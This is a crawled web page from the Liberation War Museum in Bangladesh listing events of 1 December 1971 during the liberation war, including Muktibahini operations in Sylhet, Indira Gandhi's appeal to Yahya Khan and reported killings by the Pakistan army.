

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.liberationwarmuseumbd.org/on-this-day/1971-12-01
body_size: 7046
content:
<!doctype html>
<html lang="en">

<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <!-- Page Title Here -->
    <title>Liberation War Museum</title>

    <!-- Meta -->
    <meta name="author" content="Asif">
    <link rel="icon" type="image/x-icon" href="https://www.liberationwarmuseumbd.org/front/lwm/img/site-logo.png">
    <!-- Disable screen scaling-->
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, maximum-scale=1, user-scalable=0">

    <!-- Web fonts and Web Icons -->
    <link rel="stylesheet" href="https://www.liberationwarmuseumbd.org/front/lwm/fonts/opensans/stylesheet.css">
    <link rel="stylesheet" href="https://www.liberationwarmuseumbd.org/front/lwm/fonts/bebas/stylesheet.css">
    <link rel="stylesheet" href="https://www.liberationwarmuseumbd.org/front/lwm/fonts/ionicons.min.css">
    <link rel="stylesheet" href="https://www.liberationwarmuseumbd.org/front/lwm/fonts/font-awesome.min.css">
    <!--<link rel="stylesheet" href="https://www.liberationwarmuseumbd.org/front/lwm/js/bootstrap-datepicker.min.js"> -->
    <link href="https://fonts.googleapis.com/css2?family=Roboto&display=swap" rel="stylesheet">

    <!-- Vendor CSS style -->
    <link rel="stylesheet" href="https://www.liberationwarmuseumbd.org/front/lwm/css/pageloader.css">

    <!-- Uncomment below to load individualy vendor CSS -->
    <link rel="stylesheet" href="https://www.liberationwarmuseumbd.org/front/lwm/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://www.liberationwarmuseumbd.org/front/lwm/css/menu.css">
    <link rel="stylesheet" href="https://www.liberationwarmuseumbd.org/front/lwm/css/showcase.css">
    <link rel="stylesheet" href="https://www.liberationwarmuseumbd.org/front/lwm/js/vegas/vegas.min.css">
    <link rel="stylesheet" href="https://www.liberationwarmuseumbd.org/front/lwm/js/vendor/swiper.min.css">
    <link rel="stylesheet" href="https://www.liberationwarmuseumbd.org/front/lwm/js/vendor/jquery.fullpage.min.css">

    <!-- Main CSS files -->
    <link rel="stylesheet" href="https://www.liberationwarmuseumbd.org/front/lwm/css/main.css">

    <!-- add alt layout here -->
    <link rel="stylesheet" href="https://www.liberationwarmuseumbd.org/front/lwm/css/style-default.css">
    <script src="https://www.liberationwarmuseumbd.org/front/lwm/js/vendor/modernizr-2.7.1.min.js"></script>
    <!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script> -->
    <link rel="stylesheet" href="https://www.liberationwarmuseumbd.org/front/lwm/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://www.liberationwarmuseumbd.org/front/lwm/css/owl.theme.default.min.css">
    <link rel="stylesheet" href="https://www.liberationwarmuseumbd.org/front/lwm/css/responsive.css">
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LKEGY3HWXQ"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-LKEGY3HWXQ');
    </script>
</head>

<body class="body-page">
  <div class="page-loader" id="page-loader">
    <div>
        <div>
            <img class="light-logo" src="https://www.liberationwarmuseumbd.org/front/lwm/img/large-logo.png" alt="Logo">
        </div>
      <!--<div class="icon ion-spin"></div>-->
      <!--<p>loading</p>-->
    </div>
  </div> 

    <!-- BEGIN OF site header Menu -->
    <header class="page-header navbar page-header-alpha scrolled-white menu-right topmenu-right">

        <!-- Demo -->
        <input type='checkbox' id='toggle' style='display:none;' />
        <label class='toggle-btn toggle-btn__cross' for='toggle'>
            <div class="bar"></div>
            <div class="bar"></div>
            <div class="bar"></div>
        </label>
        <nav id="navbarMenu">

            <ul class="list list-unstyled list-product-nav">
                <li> <a href="https://www.liberationwarmuseumbd.org" class="menu-excep">Home</a>
                </li>
                <li> <a href="https://www.liberationwarmuseumbd.org/page/our-museum" class="list-product-cat">About Museum<i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i></a>
                    <ul class="list list-unstyled list-product-subnav">
                        <li><a href="https://www.liberationwarmuseumbd.org/page/board-of-trustees">Founder Board of Trustees</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/our-museum">About Us</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/mission-statement">Mission Statement</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/accreditation-and-affiliations">Accreditation & Affiliations</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/liberation-war-museum-activities">Early Initiatives</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/new-museum">New Museum</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/annual-speech">Annual Speech</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/publications">Publications</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/projects-and-programs">Projects and Programs</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/reachout-program">Reachout Program</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/outreach-program">Outreach Program</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <li> <a href="https://www.liberationwarmuseumbd.org/page/bangladesh" class="list-product-cat">Bangladesh<i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i></a>
                    <ul class="list list-unstyled list-product-subnav">
                        <li><a href="https://www.liberationwarmuseumbd.org/page/history">History</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/emergence-of-bangladesh">Emergence of Bangladesh</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/evolution-of-fundamental-principles-of-1972">Evolution of fundamental Principles of 1972</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/bengalis-and-bengal">Bengalis and Bengal</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/concert-for-bangladesh">Concert for Bangladesh</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/sector-commanders">Sector Commanders</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <li> <a href="https://www.liberationwarmuseumbd.org" class="list-product-cat">Activities <i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i> </a>
                    <ul class="list list-unstyled list-product-subnav">
                        <li><a href="https://www.liberationwarmuseumbd.org/page/programs">Programs's</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/press-release">Press Release</a></li>
                        <div class="menu-wrap">
                            <ul class="menu">
                                <li class="menu-item">
                                    <!--<a href="https://www.liberationwarmuseumbd.org">The Center <i class="fa fa-angle-down" aria-hidden="true"></i></a>-->
                                    <a href="#">The Center <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                    <ul class="drop-menu">
                                        <li class="drop-menu-item">
                                            <a href="https://www.liberationwarmuseumbd.org/page/about-csgj"><i class="fa fa-angle-right" aria-hidden="true"></i> About CSGJ</a>
                                        </li>
                                        <!--<li class="drop-menu-item">-->
                                        <!--    <a href="https://www.liberationwarmuseumbd.org/page"><i class="fa fa-angle-right" aria-hidden="true"></i> Activism</a>-->
                                        <!--</li>-->
                                        <li class="drop-menu-item">
                                            <a href="https://www.liberationwarmuseumbd.org/page/seminars"><i class="fa fa-angle-right" aria-hidden="true"></i> Seminar & Webinar</a>
                                        </li>
                                        <!--<li class="drop-menu-item">-->
                                        <!--    <a href="https://www.liberationwarmuseumbd.org/page"><i class="fa fa-angle-right" aria-hidden="true"></i> Workshop & Training</a>-->
                                        <!--</li>-->
                                        <li class="drop-menu-item">
                                            <a href="https://www.liberationwarmuseumbd.org/page/research-and-publications"><i class="fa fa-angle-right" aria-hidden="true"></i> Research and Publications</a>
                                        </li>
                                        <li class="drop-menu-item">
                                            <a href="https://www.liberationwarmuseumbd.org/page/certificate-course"><i class="fa fa-angle-right" aria-hidden="true"></i> Certificate Course</a>
                                        </li>
                                        <li class="drop-menu-item">
                                            <a href="https://www.liberationwarmuseumbd.org/page/winter-school"><i class="fa fa-angle-right" aria-hidden="true"></i> Winter School</a>
                                        </li>
                                        <li class="drop-menu-item">
                                            <a href="https://www.liberationwarmuseumbd.org/page/volunteer-exchange-programs"><i class="fa fa-angle-right" aria-hidden="true"></i> Volunteer Exchange Programs</a>
                                        </li>
                                        <li class="drop-menu-item">
                                            <a href="https://www.liberationwarmuseumbd.org/page/volunteering-at-csgj"><i class="fa fa-angle-right" aria-hidden="true"></i> Volunteering at CSGJ</a>
                                        </li>
                                    </ul>
                                </li>
                            </ul>
                        </div>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/recent-and-upcoming-activities">Recent & Upcoming Activities</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/international-conferences">International Conferences</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/exhibition">Exhibition</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/advertisement">Advertisement</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <li><a href="https://www.liberationwarmuseumbd.org/page/annual-reports" class="menu-excep">Annual Performence Agreement (APA)</a></li>
                <li><a href="http://library.liberationwarmuseumbd.org/" class="menu-excep">Library</a></li>
                <li><a href="https://www.liberationwarmuseumbd.org/page/Bajlur-Rahman-Smritipodok-Poriciti" class="menu-excep">বজলুর রহমান স্মৃতিপদক</a></li>
                <li> <a href="#" class="list-product-cat"> Sultana's Dream<i
                            class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i> </a>
                    <ul class="list list-unstyled list-product-subnav">
                        <li><a href="https://www.liberationwarmuseumbd.org/page/sultanas-dream-audio-book">Sultana’s
                                Dream - Audio Book</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/sultanar-swapno-srutigrontho">সুলতানার
                                স্বপ্ন - শ্রতিগ্রন্থ</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/public/images/818062.pdf">Sultana’s Dream -
                                eBook</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/public/images/777866.pdf">সুলতানার স্বপ্ন -
                                ই-বুক</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <!--<li> <a href="https://www.liberationwarmuseumbd.org" class="list-product-cat"> Archive<i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i> </a>-->
                <li> <a href="#" class="list-product-cat"> Archive<i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i> </a>
                    <ul class="list list-unstyled list-product-subnav">
                        <!--<li><a href="https://www.liberationwarmuseumbd.org/page">Today'71</a></li>-->
                        <li><a href="https://www.liberationwarmuseumbd.org/page/documents">Documents</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/collection">Collection</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/oral-history">Oral History</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/audio-visual-archive">Audio Visual Archive</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/photo-archive">Photo Archive</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/archive-donors">Archive Donors</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/audit-reports">Audit Reports</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/struggle-of-bangladesh-pictorial">Struggle of Bangladesh: Pictorial</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <li> <a href="https://www.liberationwarmuseumbd.org" class="list-product-cat">Donor<i class="awesome fa fa-chevron-down pull-right" aria-hidden="true"></i> </a>
                    <ul class="list list-unstyled list-product-subnav">
                        <li><a href="https://www.liberationwarmuseumbd.org/donation">Make a Donation</a></li>
                        <!--<li><a href="https://www.liberationwarmuseumbd.org/flwmb/">FLWMB</a></li>-->
                        <li><a href="https://www.liberationwarmuseumbd.org/page/object-donor-list">Object Donor List</a></li>
                        <li><a href="https://www.liberationwarmuseumbd.org/page/fund-collection-leaflet">Fund Collection Leaflet</a></li>
                        <div class="menu-wrap">
                            <ul class="menu">
                                <li class="menu-item">
                                    <!--<a href="https://www.liberationwarmuseumbd.org">Fund Raising Campaign <i class="fa fa-angle-down" aria-hidden="true"></i></a>-->
                                    <a href="#">Fund Raising Campaign <i class="fa fa-angle-down" aria-hidden="true"></i></a>
                                    <ul class="drop-menu">
                                        <li class="drop-menu-item">
                                            <a href="https://www.liberationwarmuseumbd.org/page/tv-commercials"><i class="fa fa-angle-right" aria-hidden="true"></i> TV Commercials</a>
                                        </li>
                                    </ul>
                                </li>
                            </ul>
                        </div>
                        
                        <li><a href="https://www.liberationwarmuseumbd.org/page/audit-reports">Audit Reports</a></li>
                    </ul>
                    <!-- /.list-product-subnav -->
                </li>
                <li> <a href="https://www.liberationwarmuseumbd.org/flwmb/" class="menu-excep">FLWMB</a>
                </li>
                <li> <a href="https://www.liberationwarmuseumbd.org/page/contact-us" class="menu-excep">Contact Us</a>
                </li>
                <li> <a href="https://www.liberationwarmuseumbd.org/page/newsletter" class="menu-excep">Newsletter</a>
                </li>
                <li> <a href="https://www.liberationwarmuseumbd.org/page/upcoming-events" class="menu-excep">Upcoming Events</a>
                </li>

            </ul>
        </nav>
        <!-- Demo -->

        <!-- Begin of logo/brand -->
        <a class="navbar-brand" href="https://www.liberationwarmuseumbd.org">
            <span class="logo">
                <img class="light-logo" src="https://www.liberationwarmuseumbd.org/front/lwm/img/large-logo.png" alt="Logo">
            </span>
        </a>


        <div class="all-menu-wrapper" id="navbarMenu">
            <!-- Begin of top menu -->
            <nav class="navbar-topmenu">
            </nav>
            <!-- End of top menu -->
            <!-- new menu starts -->
            <nav>
                <nav role='navigation' class='animated bounceInDown'>
                    <div id="menuToggle">
                        <input type="checkbox" />
                        <span></span>
                        <span></span>
                        <span></span>

                        <ul id="menu">
                            <div class="custom-cls">
                                <ul>
                                    <li><a href='#profile'>Home</a></li>
                                    <li class='sub-menu'><a href='#message'>About Museum<div class='fa fa-caret-down right'></div></a>
                                        <ul>
                                            <li><a href='#settings'>Founder Board of Trustees</a></li>
                                            <li><a href='#settings'>About Us</a></li>
                                            <li><a href='#settings'>Mission Statement</a></li>
                                            <li><a href='#settings'>Accreditation & Affiliations</a></li>
                                            <li><a href='#settings'>Early Initiatives</a></li>
                                        </ul>
                                    </li>
                                    <li class='sub-menu'><a href='#settings'>Bangladesh<div class='fa fa-caret-down right'></div></a>
                                        <ul>
                                            <li><a href='#settings'>History</a></li>
                                            <li><a href='#settings'>Emergence of Bangladesh</a></li>
                                            <li><a href='#settings'>Evolution of fundamental Principles of 1972</a></li>
                                            <li><a href='#settings'>Bengalis and Bengal</a></li>
                                            <li><a href='#settings'>Concert for Bangladesh</a></li>
                                        </ul>
                                    </li>
                                    <li class='sub-menu'><a href='#message'>Activities<div class='fa fa-caret-down right'></div></a>
                                        <ul>
                                            <li><a href='#settings'>Programs's</a></li>
                                            <li><a href='#settings'>Press Release</a></li>
                                            <li class='sub-menu'><a href='#settings'>The Center<div class='fa fa-caret-down right'></div></a>
                                                <ul>
                                                    <li><a href='#settings'>About CSGJ</a></li>
                                                    <li><a href='#settings'>Activism</a></li>
                                                    <li><a href='#settings'>Seminar & Webinar</a></li>
                                                </ul>
                                            </li>
                                            <li><a href='#settings'>Recent & Upcoming Activities</a></li>
                                            <li><a href='#settings'>International Conferences</a></li>
                                        </ul>
                                    </li>
                                    
                                    <li class="sub-menu"><a href='#message'>Archive<div class='fa fa-caret-down right'></div></a>
                                        <ul>
                                            <li><a href='#message'>Today'71</a></li>
                                            <li><a href='#message'>Documents</a></li>
                                            <li><a href='#message'>Collection</a></li>
                                            <li><a href='#message'>Oral History</a></li>
                                        </ul>
                                    </li>
                                    <li class="sub-menu"><a href='#message'>Donor<div class='fa fa-caret-down right'></div></a>
                                        <ul>
                                            <li><a href='#message'>Make a Donation</a></li>
                                            <li><a href='#message'>Object Donor List</a></li>
                                            <li><a href='#message'>Fund Collection Leaflet</a></li>
                                            <li class="sub-menu"><a href='#message'>Fun Raising Campaign<div class='fa fa-caret-down right'>
                                                    </div>
                                                </a>
                                                <ul>
                                                    <li><a href='#message'>TV Commercials</a></li>
                                                </ul>
                                            </li>
                                            <li><a href='#message'>Annual Reports</a></li>
                                            <li><a href='#message'>Audit Reports</a></li>
                                        </ul>
                                    </li>
                                    <li><a href='#message'>Contact Us</a></li>
                                    <li><a href='#message'>Newsletter</a></li>
                                    <li><a href='#message'>Upcoming Events</a></li>
                                </ul>
                            </div>

                        </ul>
                    </div>
                </nav>
            </nav>
            <!-- new menu ends -->
        </div>
    </header>
    <!-- END OF site header Menu-->

    
<!-- Cover page carousel Starts -->
<div class="page-cover" id="parallax-cover">
    <!-- Cover Background -->
    <div data-depth="0.2" class="cover-bg bg-img" data-image-src="https://www.liberationwarmuseumbd.org/front/lwm/img/bg-default.jpg"></div>

    <!-- Transluscent mask as filter -->
    <!-- <div class="cover-bg-mask bg-color" data-bgcolor="rgba(2, 3, 10, 0.7) data-bgcolor="#434241a6""></div> -->
    <div class="cover-bg-mask bg-color" style="background: rgb(255,255,255);
    background: linear-gradient(90deg, rgba(255,255,255,0.5805672610841212) 7%, rgba(131,125,125,0.7514356084230567) 34%, rgba(135,130,130,0.8130602582830007) 59%);">
    </div>


</div>

<main class="page-main page-fullpage main-anim" id="mainpage">

    <!-- Begin of home section -->
    <div class="section section-home fullscreen-md fp-auto-height-responsive main-home section-centered" data-section="home">
        <!-- Begin of section wrapper -->
        <div class="section-wrapper fullwidth with-margin v-center">
            <!-- content -->
            <div class="section-content anim">
                <div class="container-fluid inner-page">
                    <div class="container">


                        <div class="row mb-5">
                            <div class="col-sm-6 ip-left-title">
                                <p>১ ডিসেম্বর, ১৯৭১</p>
                                <!--<hr>-->
                            </div> 
                            <div class="col-sm-6 text-end">
                                <div class="ip-top-right">
                                    <p><a href="https://www.liberationwarmuseumbd.org">Home</a></p>
                                    <p> <i class="fa fa-angle-right"></i> </p>
                                    <p>১ ডিসেম্বর, ১৯৭১</p>
                                </div>
                                <!--<hr>-->
                            </div>
                        </div>

                        <div class="row">
                            <div class="col-sm-6">
                                <img class="ip-half-img" src="https://www.liberationwarmuseumbd.org/front/lwm/img/calendar-icon.png" class="img-fluid" alt="Responsive image">
                            </div>
                            <div class="col-sm-1"></div>
                            <div class="col-sm-5">
                                <div class="ip-box-title ip-small-card">
                                    <h2>১ ডিসেম্বর, ১৯৭১</h2>
                                    <!-- <h4 class="anim-2">We build things</h4> -->
                                    <p class="anim-2">A government spokesperson in Rawalpindi says that judicial proceedings of Sheikh Mujibur Rahman, chief of “extinct” Awami League, are not finished yet. The aggressive pressures mounted by the Pakistan Army at four war zones in East Pakistanare continued, he added.</p>
                                    <img class="lily3" src="https://www.liberationwarmuseumbd.org/front/lwm/img/lily.png" alt="">
                                </div>
                            </div>
                        </div>


                        <!-- <div class="col-sm-12">
                            <div class="block-title">
                                <h2 class="display-4 display-title text-center text-white anim-2 ip-title">১ ডিসেম্বর, ১৯৭১</h2>
                            </div>
                        </div> -->
                        <div class="row">
                            <div class="col-sm-12">
                                <div class="content ip-big-card">
                                    <h2 class="bodyHeading">১ ডিসেম্বর, ১৯৭১</h2>
                                    <style>
                                        {
                                            ! ! $post->content_css ! !
                                        }
                                    </style>
                                    
                                    <h4>December 1, 1971</h4>
<h4>&nbsp;</h4>
<ul>
<li>Muktibahini attacks Pakistanarmy at Shamsernagar in Sylhet at the break of dawn. The rigorous assault forcesPakistan militia to retreat. Muktibahini declares Tengratila and Duarabazar areas independent. Their continuous operations forcethe army to retreat from other few parts of Sylhet &ndash; Gara, Alirgaon and Pirijpur.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>A government spokesperson in Rawalpindi says that judicial proceedings of Sheikh Mujibur Rahman, chief of &ldquo;extinct&rdquo; Awami League, are not finished yet. The aggressive pressures mounted by the Pakistan Army at four war zones in East Pakistanare continued, he added.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Indira Gandhi, Prime Minister of India, at a speech in the higher council of the parliament, urges Yahya Khan, president of Pakistan, to withdraw soldiers from Bangladesh to restore peace in the subcontinent. Meanwhile, she also warns the people of Bangladesh and India to remain ready to accept any challenges in the future.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>A report from Jagroto Bangla, a newspaper, says five Pakistan army men died from snake biteduring a battle while they try to take shelter at a bunker in Kaliakoir of Gazipur.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Freedom fighters kill two Muslim League supporters during an operation in Dhaka and wound two others.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>People&rsquo;s Party office in Dhaka damaged in a bomb attack. The office was opened by Zulfikar Ali Bhutto months earlier, an AFP report says.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>As guerrilla activities increase, West Pakistani armed forces start killing and burning villages according to the junta order, a report of New York Times says. At least 87 guerrilla suspects, including women and children, killed at Jinjira in Dhaka.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Pakistanmilitary attacks Rangamati Baptist Mission and kill Charles R Houser, a priest, and many Bengali monks.</li>
</ul>
<p>&nbsp;</p>
                                </div>
                            </div>
                        </div>

                    </div>
                    
                    
                    <!--footer-->
                    
                <div class="container-fluid">
    <!-- style="margin-top:170px; margin-bottom: 0 !important; padding-bottom: 0 !important;" -->
    <div class="row last-section">
        <div class="col-lg-5 col-md-12">
            <p class="f-left">© 2026 Liberation War Museum, All rights reserved</p>
        </div>
        
        
        <div class="col-lg-3 col-md-12">
            <div class="icons icons-margin">
                <a class="" href="https://www.facebook.com/liberationwarmuseum.official">
                    <i class="fa fa-facebook-official" aria-hidden="true"></i>
                </a>
                <a class="" href="https://www.instagram.com/liberationwarmuseum.official/">
                    <i class="fa fa-instagram" aria-hidden="true"></i>
                </a>
                <a class="" href="https://twitter.com/lwmbangladesh">
                    <i class="fa fa-twitter" aria-hidden="true"></i>
                </a>
                <a class="" href="https://www.linkedin.com/company/lwmbangladesh">
                    <i class="fa fa-linkedin" aria-hidden="true"></i>
                </a>
                <a class="" href="https://vimeo.com/liberationwarmuseum">
                    <i class="fa fa-vimeo" aria-hidden="true"></i>
                </a>
                <a class="" href="https://www.youtube.com/liberationwarmuseum">
                    <i class="fa fa-youtube" aria-hidden="true"></i>
                </a>
            </div>
        </div>
        
        
        <div class="col-lg-4 col-md-12">
            <p class="f-left">Powered by - <span><img src="https://www.liberationwarmuseumbd.org/front/lwm/img/aamra-logo-b.png" alt="" width="200px"></span></p> 
        </div>
    </div>
</div>


                </div>
            </div>
            <!-- Arrows scroll down/up -->
        </div>

        <!-- End of section wrapper -->

    </div>
    <!-- End of home section -->
    

<!-- Float Nav Starts Here -->
<div class="float-nav">
  <a href="#" class="menu-btn">
    <ul>
      <li class="line"></li>
      <li class="line"></li>
      <li class="line"></li>
    </ul>
    <div class="menu-txt">menu</div>
  </a>
</div>

<div class="main-nav">
  <ul>      
      <!-- generate date from db -->
    
       
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
               
                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-01"> ১ ডিসেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-02"> ২ ডিসেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-03"> ৩ ডিসেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-04"> ৪ ডিসেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-05"> ৫ ডিসেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-06"> ৬ ডিসেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-07"> ৭ ডিসেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-08"> ৮ ডিসেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-09"> ৯ ডিসেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-10"> ১০ ডিসেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-11"> ১১ ডিসেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-12"> ১২ ডিসেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-13"> ১৩ ডিসেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-14"> ১৪ ডিসেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-15"> ১৫ ডিসেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-16"> ১৬ ডিসেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-17"> ১৭ ডিসেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-18"> ১৮ ডিসেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-19"> ১৯ ডিসেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-20"> ২০ ডিসেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-21"> ২১ ডিসেম্বর, ১৯৭১</a></li>
               
                    <li><a href="https://www.liberationwarmuseumbd.org/on-this-day/1971-12-22"> ২২ ডিসেম্বর, ১৯৭১</a></li>
               
